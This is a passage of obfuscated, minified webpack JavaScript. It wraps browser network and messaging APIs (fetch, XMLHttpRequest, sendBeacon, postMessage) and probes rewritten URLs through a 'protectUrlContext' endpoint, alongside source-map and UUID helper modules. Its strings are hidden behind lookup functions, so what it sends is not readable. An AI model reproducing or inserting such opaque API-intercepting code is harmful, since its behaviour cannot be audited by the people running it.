)),HTMLSourceElement_srcset:u(t,r(3090),r(155)),HTMLVideoElement_src:u(t,r(203),r(2358)),HTMLVideoElement_poster:u(t,r(203),r(2335)),HTMLMediaElement_src:u(t,r(2186),r(2358)),HTMLMetaElement_content:u(t,r(251),r(530)),HTMLMetaElement_httpEquiv:u(t,r(251),r(657)),HTMLStyleElement_insertBefore:d(t,r(1880),r(1848)),IntersectionObserverEntry_boundingClientRect:u(t,r(1417),r(2590)),IntersectionObserverEntry_intersectionRatio:u(t,r(1417),r(1268)),IntersectionObserverEntry_intersectionRect:u(t,r(1417),r(1955)),JSON_parse:d(t,r(180),r(232)),JSON_stringify:d(t,r(180),r(2566)),MessageEvent_data:u(t,r(1887),r(547)),MessageEvent_origin:u(t,r(1887),r(1103)),MessageEvent_source:u(t,r(1887),r(2623)),Navigator_sendBeacon:d(t,r(108),r(690)),Node_appendChild:d(t,r(577),r(2199)),Node_insertBefore:d(t,r(577),r(1848)),Node_textContent:u(t,r(577),r(1574)),Node_baseURI:u(t,r(577),r(1259)),PerformanceEntry_name:u(t,r(2201),r(2440)),PerformanceResourceTiming_transferSize:u(t,r(1995),r(2708)),PerformanceResourceTiming_encodedBodySize:u(t,r(1995),r(1840)),Range_createContextualFragment:d(t,r(2538),r(1751)),RegExp_test:d(t,r(1505),r(2298)),RegExp_exec:d(t,r(1505),r(1868)),Response_url:u(t,r(337),r(2424)),SharedStorageWorklet_addModule:d(t,r(2132),r(2827)),String_matchAll:d(t,r(2599),r(1219)),String_replace:d(t,r(2599),r(3044)),Window_decodeURIComponent:d(t,r(170),r(1143)),Window_innerWidth:u(t,r(170),r(1994)),Window_fetch:d(t,r(170),r(2905)),Window_fetchLater:d(t,r(170),r(957)),Window_frames:u(t,r(170),r(2146)),Window_name:u(t,r(170),r(2440)),Window_open:d(t,r(170),r(1340)),Window_postMessage:d(t,r(170),r(2195)),Window_requestAnimationFrame:d(t,r(170),r(1283)),Window_requestIdleCallback:d(t,r(170),r(620)),Window_setImmediate:d(t,r(170),r(230)),Window_setInterval:d(t,r(170),r(2277)),Window_setTimeout:d(t,r(170),r(3011)),Window_visualViewport:u(t,r(170),r(2650)),XMLHttpRequest_open:d(t,r(330),r(1340)),XMLHttpRequest_send:d(t,r(330),r(1111)),XMLHttpRequest_responseURL:u(t,r(330),r(294)),XMLHttpRequest_response:u(t,r(330),r(395)),XMLHttpRequest_responseText:u(t,r(330),r(1519)),XMLHttpRequest_responseType:u(t,r(330),r(1096)),XMLHttpRequest_responseXML:u(t,r(330),r(2429)),XMLHttpRequest_status:u(t,r(330),r(356)),XMLHttpRequest_statusText:u(t,r(330),r(938)),FontFace:o?null:t[r(404)],FontFace_prototype:l(t,r(404)),Worker:o?null:t[r(1982)],Worker_prototype:l(t,r(1982))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(2155)]:null===(s=t[e])||void 0===s?void 0:s[i(2155)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(887)](n.g[e][s(2155)],i);{var a;const n=s(1924)===e[s(1771)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2155)];return n?t[s(1614)][s(887)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1924)===e[s(1771)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(2155)][i]:s(1924)===e[s(1771)]()?t[i]:s(1936)===e?null===(a=t[s(1936)])||void 0===a?void 0:a[i]:s(180)===e?null===(c=t[s(180)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(2155)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1388)](Math[r(1896)]()*t),elem:function(t){const e=r;return t[this[e(1279)](t[e(2739)])]},num:function(t,e){const n=r;return Math[n(1388)](Math[n(1896)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1472)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2866)](n(1790)[n(2828)](this[n(1472)](0,52)));return o[n(1579)]("")},className:function(){return this[r(712)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1B;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2976)][n(1009)](e))return o=!1,o;if([n(2474),n(219),n(1885),n(3165),n(3039),n(2660),n(603),n(2676),n(1746),n(648),n(594),n(375),n(871)][n(1009)](e))return o=!0,o;if(e[n(1457)](n(1675))||e[n(1457)](n(1886))||e[n(576)](n(2327))||e[n(576)](n(847))||n(2182)===e)return o=!1,o;const i=new URL(e);i[n(520)]="0."[n(381)](i[n(520)]),i[n(2118)]=n(1298);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2880)](),endpoint:i[n(1103)]});try{const t=await Promise[n(2889)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(578),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1B;if(/https?:\/\/\d+\./i[e(2298)](t)){const n=new URL(t);n[e(520)]=n[e(520)][e(1701)](".")[e(2927)](1)[e(1579)]("."),t=n[e(1103)]}return t}function l(t,e){const n=a1B;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2298)](t)?(r[n(520)]=""[n(381)](e,".")[n(381)](r[n(520)][n(1701)](".")[n(2927)](1)[n(1579)](".")),t=r[n(1103)]):(r[n(520)]=""[n(381)](e,".")[n(381)](r[n(520)]),t=r[n(1103)]),t}function u(t){const e=a1B;if(/https?:\/\/\d+\./i[e(2298)](t)){const n=new URL(t);return Number[e(2382)](n[e(520)][e(1701)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1B;var i=n(9155),o=Object[r(2155)][r(2353)],s=r(1789)!=typeof Map;function a(){const t=r;this[t(2767)]=[],this[t(1214)]=s?new Map:Object[t(2309)](null)}a[r(3027)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(2739)];o<s;o++)i[n(2634)](t[o],e);return i},a[r(2155)][r(1375)]=function(){const t=r;return s?this[t(1214)][t(1375)]:Object[t(2145)](this[t(1214)])[t(2739)]},a[r(2155)][r(2634)]=function(t,e){const n=r;var a=s?t:i[n(503)](t),c=s?this[n(1152)](t):o[n(2646)](this[n(1214)],a),l=this[n(2767)][n(2739)];c&&!e||this[n(2767)][n(2866)](t),c||(s?this[n(1214)][n(501)](t,l):this[n(1214)][a]=l)},a[r(2155)][r(1152)]=function(t){const e=r;if(s)return this[e(1214)][e(1152)](t);var n=i[e(503)](t);return o[e(2646)](this[e(1214)],n)},a[r(2155)][r(2379)]=function(t){const e=r;if(s){var n=this[e(1214)][e(2564)](t);if(n>=0)return n}else{var a=i[e(503)](t);if(o[e(2646)](this[e(1214)],a))return this[e(1214)][a]}throw new Error('"'+t+e(1883))},a[r(2155)].at=function(t){const e=r;if(t>=0&&t<this[e(2767)][e(2739)])return this[e(2767)][t];throw new Error(e(1349)+t)},a[r(2155)][r(367)]=function(){const t=r;return this[t(2767)][t(2927)]()},e.C=a},540:(t,e,n)=>{const r=a1B;var i=n(7476);e[r(584)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(584)](n)}while(a>0);return s},e[r(1524)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(2739)],d=0,h=0;do{if(e>=u)throw new Error(o(2430));if(-1===(a=i[o(1524)](t[o(416)](e++))))throw new Error(o(471)+t[o(2828)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1162)]=(l=(c=d)>>1,1&~c?l:-l),n[o(415)]=e}},7476:(t,e)=>{const n=a1B;var r=n(311)[n(1701)]("");e[n(584)]=function(t){const e=n;if(0<=t&&t<r[e(2739)])return r[t];throw new TypeError(e(362)+t)},e[n(1524)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1B;var i=n(9155);function o(){const t=a1B;this[t(2767)]=[],this[t(873)]=!0,this[t(213)]={generatedLine:-1,generatedColumn:0}}o[r(2155)][r(3056)]=function(t,e){const n=r;this[n(2767)][n(2763)](t,e)},o[r(2155)][r(2634)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(213)])[e(2036)],a=o[e(2036)],c=n[e(2364)],l=o[e(2364)],a>s||a==s&&l>=c||i[e(1904)](n,o)<=0?(this[e(213)]=t,this[e(2767)][e(2866)](t)):(this[e(873)]=!1,this[e(2767)][e(2866)](t))},o[r(2155)][r(367)]=function(){const t=r;return this[t(873)]||(this[t(2767)][t(2884)](i[t(1904)]),this[t(873)]=!0),this[t(2767)]},e.P=o},241:(t,e,n)=>{const r=a1B;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1B;t||(t={}),this[e(2088)]=o[e(2014)](t,e(730),null),this[e(1063)]=o[e(2014)](t,e(597),null),this[e(1898)]=o[e(2014)](t,e(1342),!1),this[e(878)]=o[e(2014)](t,e(881),!1),this[e(2149)]=new s,this[e(1172)]=new s,this[e(366)]=new a,this[e(2478)]=null}c[r(2155)][r(970)]=3,c[r(2740)]=function(t,e){const n=r;var i=t[n(597)],s=new c(Object[n(2963)](e||{},{file:t[n(730)],sourceRoot:i}));return t[n(2292)]((function(t){const e=n;var r={generated:{line:t[e(2036)],column:t[e(2364)]}};null!=t[e(2623)]&&(r[e(2623)]=t[e(2623)],null!=i&&(r[e(2623)]=o[e(1226)](i,r[e(2623)])),r[e(2019)]={line:t[e(1606)],column:t[e(2923)]},null!=t[e(2440)]&&(r[e(2440)]=t[e(2440)])),s[e(947)](r)})),t[n(3148)][n(2763)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(1226)](i,e)),s[r(2149)][r(1152)](a)||s[r(2149)][r(2634)](a);var c=t[r(1229)](e);null!=c&&s[r(1870)](e,c)})),s},c[r(2155)][r(947)]=function(t){const e=r;var n=o[e(2014)](t,e(3149)),i=o[e(2014)](t,e(2019),null),s=o[e(2014)](t,e(2623),null),a=o[e(2014)](t,e(2440),null);(this[e(1898)]||!1!==this[e(2408)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2149)][e(1152)](s)||this[e(2149)][e(2634)](s)),null!=a&&(a=String(a),this[e(1172)][e(1152)](a)||this[e(1172)][e(2634)](a)),this[e(366)][e(2634)]({generatedLine:n[e(1963)],generatedColumn:n[e(259)],originalLine:null!=i&&i[e(1963)],originalColumn:null!=i&&i[e(259)],source:s,name:a}))},c[r(2155)][r(1870)]=function(t,e){const n=r;var i=t;null!=this[n(1063)]&&(i=o[n(1226)](this[n(1063)],i)),null!=e?(this[n(2478)]||(this[n(2478)]=Object[n(2309)](null)),this[n(2478)][o[n(503)](i)]=e):this[n(2478)]&&(delete this[n(2478)][o[n(503)](i)],0===Object[n(1977)](this[n(2478)])[n(2739)]&&(this[n(2478)]=null))},c[r(2155)][r(2505)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(730)])throw new Error(i(800));a=t[i(730)]}var c=this[i(1063)];null!=c&&(a=o[i(1226)](c,a));var l=new s,u=new s;this[i(366)][i(3056)]((function(e){const r=i;if(e[r(2623)]===a&&null!=e[r(1606)]){var s=t[r(2816)]({line:e[r(1606)],column:e[r(2923)]});null!=s[r(2623)]&&(e[r(2623)]=s[r(2623)],null!=n&&(e[r(2623)]=o[r(1579)](n,e[r(2623)])),null!=c&&(e[r(2623)]=o[r(1226)](c,e[r(2623)])),e[r(1606)]=s[r(1963)],e[r(2923)]=s[r(259)],null!=s[r(2440)]&&(e[r(2440)]=s[r(2440)]))}var d=e[r(2623)];null==d||l[r(1152)](d)||l[r(2634)](d);var h=e[r(2440)];null==h||u[r(1152)](h)||u[r(2634)](h)}),this),this[i(2149)]=l,this[i(1172)]=u,t[i(3148)][i(2763)]((function(e){const r=i;var s=t[r(1229)](e);null!=s&&(null!=n&&(e=o[r(1579)](n,e)),null!=c&&(e=o[r(1226)](c,e)),this[r(1870)](e,s))}),this)},c[r(2155)][r(2408)]=function(t,e,n,i){const o=r;if(e&&o(1296)!=typeof e[o(1963)]&&o(1296)!=typeof e[o(259)]){var s=o(461);if(this[o(878)])return o(1789)!=typeof console&&console[o(1464)]&&console[o(1464)](s),!1;throw new Error(s)}if((!(t&&o(1963)in t&&o(259)in t&&t[o(1963)]>0&&t[o(259)]>=0)||e||n||i)&&!(t&&o(1963)in t&&o(259)in t&&e&&o(1963)in e&&o(259)in e&&t[o(1963)]>0&&t[o(259)]>=0&&e[o(1963)]>0&&e[o(259)]>=0&&n)){if(s=o(131)+JSON[o(2566)]({generated:t,source:n,original:e,name:i}),this[o(878)])return o(1789)!=typeof console&&console[o(1464)]&&console[o(1464)](s),!1;throw new Error(s)}},c[r(2155)][r(1676)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(366)][t(367)](),g=0,b=p[t(2739)];g<b;g++){if(e="",(n=p[g])[t(2036)]!==l)for(c=0;n[t(2036)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1904)](n,p[g-1]))continue;e+=","}e+=i[t(584)](n[t(2364)]-c),c=n[t(2364)],null!=n[t(2623)]&&(a=this[t(2149)][t(2379)](n[t(2623)]),e+=i[t(584)](a-m),m=a,e+=i[t(584)](n[t(1606)]-1-d),d=n[t(1606)]-1,e+=i[t(584)](n[t(2923)]-u),u=n[t(2923)],null!=n[t(2440)]&&(s=this[t(1172)][t(2379)](n[t(2440)]),e+=i[t(584)](s-h),h=s)),f+=e}return f},c[r(2155)][r(2184)]=function(t,e){const n=r;return t[n(2765)]((function(t){const r=n;if(!this[r(2478)])return null;null!=e&&(t=o[r(1226)](e,t));var i=o[r(503)](t);return Object[r(2155)][r(2353)][r(2646)](this[r(2478)],i)?this[r(2478)][i]:null}),this)},c[r(2155)][r(3083)]=function(){const t=r;var e={version:this[t(970)],sources:this[t(2149)][t(367)](),names:this[t(1172)][t(367)](),mappings:this[t(1676)]()};return null!=this[t(2088)]&&(e[t(730)]=this[t(2088)]),null!=this[t(1063)]&&(e[t(597)]=this[t(1063)]),this[t(2478)]&&(e[t(2077)]=this[t(2184)](e[t(3148)],e[t(597)])),e},c[r(2155)][r(2880)]=function(){const t=r;return JSON[t(2566)](this[t(3083)]())},e.x=c},9155:(t,e)=>{const n=a1B;e[n(2014)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(2739)])return r;throw new Error('"'+e+i(1370))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2548)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2397)]&&(r+=t[e(2397)]+":"),r+="//",t[e(2255)]&&(r+=t[e(2255)]+"@"),t[e(520)]&&(r+=t[e(520)]),t[e(1038)]&&(r+=":"+t[e(1038)]),t[e(2836)]&&(r+=t[e(2836)]),r}e[n(2804)]=o,e[n(3042)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(2836)])return t;i=a[r(2836)]}for(var c=e[r(2497)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(2379)]("/",u))){l[r(2866)](i[r(2927)](u));break}for(l[r(2866)](i[r(2927)](u,d));d<i[r(2739)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(2739)]-1;d>=0;d--)"."===(h=l[d])?l[r(903)](d,1):".."===h?m++:m>0&&(""===h?(l[r(903)](d+1,m),m=0):(l[r(903)](d,2),m--));return""===(i=l[r(1579)]("/"))&&(i=c?"/":"."),a?(a[r(2836)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(2739)];r++)if(c[r][e(573)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2751)]}var o=a(t);return c[e(963)]({input:t,result:o}),c[e(2739)]>32&&c[e(2485)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(2836)]||"/"),a&&!a[r(2397)])return c&&(a[r(2397)]=c[r(2397)]),s(a);if(a||e[r(2548)](i))return e;if(c&&!c[r(520)]&&!c[r(2836)])return c[r(520)]=e,s(c);var u="/"===e[r(2828)](0)?e:l(t[r(3044)](/\/+$/,"")+"/"+e);return c?(c[r(2836)]=u,s(c)):u}e[n(2490)]=l,e[n(1579)]=u,e[n(2497)]=function(t){const e=n;return"/"===t[e(2828)](0)||r[e(2298)](t)},e[n(1226)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3044)](/\/$/,"");for(var i=0;0!==e[r(2379)](t+"/");){var o=t[r(3124)]("/");if(o<0)return e;if((t=t[r(2927)](0,o))[r(2548)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1579)](r(396))+e[r(2989)](t[r(2739)]+1)};var d=!(n(472)in Object[n(2309)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(2739)];if(r<9)return!1;if(95!==t[e(416)](r-1)||95!==t[e(416)](r-2)||111!==t[e(416)](r-3)||116!==t[e(416)](r-4)||111!==t[e(416)](r-5)||114!==t[e(416)](r-6)||112!==t[e(416)](r-7)||95!==t[e(416)](r-8)||95!==t[e(416)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(416)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(503)]=d?h:function(t){return m(t)?"$"+t:t},e[n(678)]=d?h:function(t){const e=n;return m(t)?t[e(2927)](1):t},e[n(2869)]=function(t,e,r){const i=n;var o=f(t[i(2623)],e[i(2623)]);return 0!==o||0!=(o=t[i(1606)]-e[i(1606)])||0!=(o=t[i(2923)]-e[i(2923)])||r||0!=(o=t[i(2364)]-e[i(2364)])||0!=(o=t[i(2036)]-e[i(2036)])?o:f(t[i(2440)],e[i(2440)])},e[n(368)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(1606)]-e[i(1606)])||0!=(o=t[i(2923)]-e[i(2923)])||r||0!=(o=t[i(2364)]-e[i(2364)])||0!=(o=t[i(2036)]-e[i(2036)])?o:f(t[i(2440)],e[i(2440)])},e[n(904)]=function(t,e,r){const i=n;var o=t[i(2036)]-e[i(2036)];return 0!==o||0!=(o=t[i(2364)]-e[i(2364)])||r||0!==(o=f(t[i(2623)],e[i(2623)]))||0!=(o=t[i(1606)]-e[i(1606)])||0!=(o=t[i(2923)]-e[i(2923)])?o:f(t[i(2440)],e[i(2440)])},e[n(2231)]=function(t,e,r){const i=n;var o=t[i(2364)]-e[i(2364)];return 0!==o||r||0!==(o=f(t[i(2623)],e[i(2623)]))||0!=(o=t[i(1606)]-e[i(1606)])||0!=(o=t[i(2923)]-e[i(2923)])?o:f(t[i(2440)],e[i(2440)])},e[n(1904)]=function(t,e){const r=n;var i=t[r(2036)]-e[r(2036)];return 0!==i||0!=(i=t[r(2364)]-e[r(2364)])||0!==(i=f(t[r(2623)],e[r(2623)]))||0!=(i=t[r(1606)]-e[r(1606)])||0!=(i=t[r(2923)]-e[r(2923)])?i:f(t[r(2440)],e[r(2440)])},e[n(2074)]=function(t){const e=n;return JSON[e(232)](t[e(3044)](/^\)]}'[^\n]*\n/,""))},e[n(430)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(2739)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2696));if(a[i(2836)]){var c=a[i(2836)][i(3124)]("/");c>=0&&(a[i(2836)]=a[i(2836)][i(3140)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1B;return(r=e(2449)==typeof Symbol&&e(1829)==typeof Symbol[e(1655)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2449)==typeof Symbol&&t[n(2895)]===Symbol&&t!==Symbol[n(2155)]?n(1829):typeof t})(t)}function i(t,e,n){const i=a1B;return o=function(t){const e=a1B;if(e(820)!=r(t)||!t)return t;var n=t[Symbol[e(2152)]];if(void 0!==n){var i=n[e(2646)](t,e(3084));if(e(820)!=r(i))return i;throw new TypeError(e(2875))}return String(t)}(e),(e=i(1829)==r(o)?o:o+"")in t?Object[i(2953)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{A:()=>i});const i={randomUUID:r(1789)!=typeof crypto&&crypto[r(895)]&&crypto[r(895)][r(3138)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1B;if(!r){if(t(1789)==typeof crypto||!crypto[t(317)])throw new Error(t(801));r=crypto[t(317)][t(3138)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2866)]((t+256)[r(2880)](16)[r(2927)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(1771)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1B;if(r.A[s(895)]&&!e&&!t)return r.A[s(895)]();const a=(t=t||{})[s(1896)]||(t[s(860)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},B={};function Z(t){const e=a1B;var n=B[t];if(void 0!==n)return n[e(3099)];var r=B[t]={exports:{}};return z[t](r,r[e(3099)],Z),r[e(3099)]}Z.d=(t,e)=>{const n=a1B;for(var r in e)Z.o(e,r)&&!Z.o(t,r)&&Object[n(2953)](t,r,{enumerable:!0,get:e[r]})},Z.g=function(){const t=a1B;if(t(820)==typeof globalThis)return globalThis;try{return this||new Function(t(1500))()}catch(e){if(t(820)==typeof window)return window}}(),Z.o=(t,e)=>Object[qe(2155)][qe(2353)][qe(2646)](t,e),Z.r=t=>{const e=qe;e(1789)!=typeof Symbol&&Symbol[e(2579)]&&Object[e(2953)](t,Symbol[e(2579)],{value:e(2418)}),Object[e(2953)](t,e(2770),{value:!0})};var W={};(()=>{"use strict";const t=qe;var e={};Z.r(e),Z.d(e,{safe:()=>Qe,spec:()=>Ge});var n={};Z.r(n),Z.d(n,{angle:()=>Yn,decibel:()=>tr,flex:()=>$n,frequency:()=>Qn,length:()=>Jn,resolution:()=>Kn,semitones:()=>er,time:()=>Gn});var r={};Z.r(r),Z.d(r,{getTrace:()=>Lr,isKeyword:()=>Ir,isProperty:()=>Zr,isType:()=>Or});var i={};Z.r(i),Z.d(i,{generate:()=>fi,name:()=>di,parse:()=>mi,structure:()=>hi});var o={};Z.r(o),Z.d(o,{generate:()=>xi,name:()=>bi,parse:()=>yi,structure:()=>vi,walkContext:()=>wi});var s={};Z.r(s),Z.d(s,{generate:()=>Si,name:()=>ki,parse:()=>zi,structure:()=>_i,walkContext:()=>Ai});var a={};Z.r(a),Z.d(a,{generate:()=>Ui,name:()=>Oi,parse:()=>Ii,structure:()=>Zi});var c={};Z.r(c),Z.d(c,{generate:()=>Ji,name:()=>Pi,parse:()=>Xi,structure:()=>Vi,walkContext:()=>Di});var l={};Z.r(l),Z.d(l,{generate:()=>Ki,name:()=>Yi,parse:()=>Qi,structure:()=>Gi});var u={};Z.r(u),Z.d(u,{generate:()=>no,name:()=>$i,parse:()=>eo,structure:()=>to});var d={};Z.r(d),Z.d(d,{generate:()=>so,name:()=>ro,parse:()=>oo,structure:()=>io});var h={};Z.r(h),Z.d(h,{generate:()=>ho,name:()=>co,parse:()=>uo,structure:()=>lo});var m={};Z.r(m),Z.d(m,{generate:()=>yo,name:()=>bo,parse:()=>vo,structure:()=>wo});var f={};Z.r(f),Z.d(f,{generate:()=>So,name:()=>Ao,parse:()=>zo,structure:()=>_o});var p={};Z.r(p),Z.d(p,{generate:()=>Bo,name:()=>Eo,parse:()=>Co,structure:()=>To});var g={};Z.r(g),Z.d(g,{generate:()=>Jo,name:()=>Po,parse:()=>Xo,structure:()=>Vo,walkContext:()=>Do});var b={};Z.r(b),Z.d(b,{generate:()=>ns,name:()=>$o,parse:()=>es,structure:()=>ts});var w={};Z.r(w),Z.d(w,{generate:()=>ss,name:()=>rs,parse:()=>os,structure:()=>is});var v={};Z.r(v),Z.d(v,{generate:()=>ds,name:()=>cs,parse:()=>us,structure:()=>ls});var y={};Z.r(y),Z.d(y,{generate:()=>gs,name:()=>hs,parse:()=>ps,structure:()=>ms});var x={};Z.r(x),Z.d(x,{generate:()=>Ss,name:()=>xs,parse:()=>zs,structure:()=>ks});var k={};Z.r(k),Z.d(k,{generate:()=>js,name:()=>Ms,parse:()=>Ns,structure:()=>Ts,walkContext:()=>Es});var A={};Z.r(A),Z.d(A,{generate:()=>Os,name:()=>Cs,parse:()=>Ls,structure:()=>Bs});var _={};Z.r(_),Z.d(_,{generate:()=>Rs,name:()=>Is,parse:()=>Ws,structure:()=>Us,xxx:()=>Zs});var z={};Z.r(z),Z.d(z,{generate:()=>Ps,name:()=>Fs,parse:()=>qs,structure:()=>Hs});var S={};Z.r(S),Z.d(S,{generate:()=>Js,name:()=>Ds,parse:()=>Xs,structure:()=>Vs});var M={};Z.r(M),Z.d(M,{generate:()=>$s,name:()=>Gs,parse:()=>Ks,structure:()=>Qs});var E={};Z.r(E),Z.d(E,{generate:()=>ra,name:()=>ta,parse:()=>na,structure:()=>ea});var T={};Z.r(T),Z.d(T,{generate:()=>aa,name:()=>ia,parse:()=>sa,structure:()=>oa});var N={};Z.r(N),Z.d(N,{generate:()=>da,name:()=>ca,parse:()=>ua,structure:()=>la});var j={};Z.r(j),Z.d(j,{generate:()=>ga,name:()=>ma,parse:()=>pa,structure:()=>fa});var C={};Z.r(C),Z.d(C,{generate:()=>ya,name:()=>ba,parse:()=>va,structure:()=>wa});var B={};Z.r(B),Z.d(B,{generate:()=>_a,name:()=>xa,parse:()=>Aa,structure:()=>ka});var L={};Z.r(L),Z.d(L,{generate:()=>Ea,name:()=>za,parse:()=>Ma,structure:()=>Sa});var O={};Z.r(O),Z.d(O,{generate:()=>Ca,name:()=>Ta,parse:()=>ja,structure:()=>Na});var I={};Z.r(I),Z.d(I,{generate:()=>Za,name:()=>Ba,parse:()=>Oa,structure:()=>La});var U={};Z.r(U),Z.d(U,{generate:()=>Fa,name:()=>Ia,parse:()=>Ra,structure:()=>Wa,walkContext:()=>Ua});var W={};Z.r(W),Z.d(W,{generate:()=>Va,name:()=>Ha,parse:()=>Da,structure:()=>Pa,walkContext:()=>qa});var R={};Z.r(R),Z.d(R,{generate:()=>Ka,name:()=>Ya,parse:()=>Qa,structure:()=>Ga});var F={};Z.r(F),Z.d(F,{generate:()=>rc,name:()=>tc,parse:()=>nc,structure:()=>ec});var H={};Z.r(H),Z.d(H,{generate:()=>uc,name:()=>sc,parse:()=>lc,structure:()=>cc,walkContext:()=>ac});var q={};Z.r(q),Z.d(q,{generate:()=>fc,name:()=>dc,parse:()=>mc,structure:()=>hc});var P={};Z.r(P),Z.d(P,{generate:()=>wc,name:()=>pc,parse:()=>bc,structure:()=>gc});var D={};Z.r(D),Z.d(D,{generate:()=>Ac,name:()=>vc,parse:()=>kc,structure:()=>xc,walkContext:()=>yc});var V={};Z.r(V),Z.d(V,{generate:()=>jc,name:()=>Ec,parse:()=>Nc,structure:()=>Tc});var X={};Z.r(X),Z.d(X,{generate:()=>Uc,name:()=>Lc,parse:()=>Ic,structure:()=>Zc,walkContext:()=>Oc});var J={};Z.r(J),Z.d(J,{generate:()=>Hc,name:()=>Wc,parse:()=>Fc,structure:()=>Rc});var Y={};Z.r(Y),Z.d(Y,{generate:()=>Yc,name:()=>Vc,parse:()=>Jc,structure:()=>Xc});var G={};Z.r(G),Z.d(G,{generate:()=>sl,name:()=>rl,parse:()=>ol,structure:()=>il});var Q={};Z.r(Q),Z.d(Q,{generate:()=>gl,name:()=>ml,parse:()=>pl,structure:()=>fl});var K={};Z.r(K),Z.d(K,{generate:()=>yl,name:()=>bl,parse:()=>vl,structure:()=>wl});var $={};Z.r($),Z.d($,{generate:()=>zl,name:()=>kl,parse:()=>_l,structure:()=>Al});var 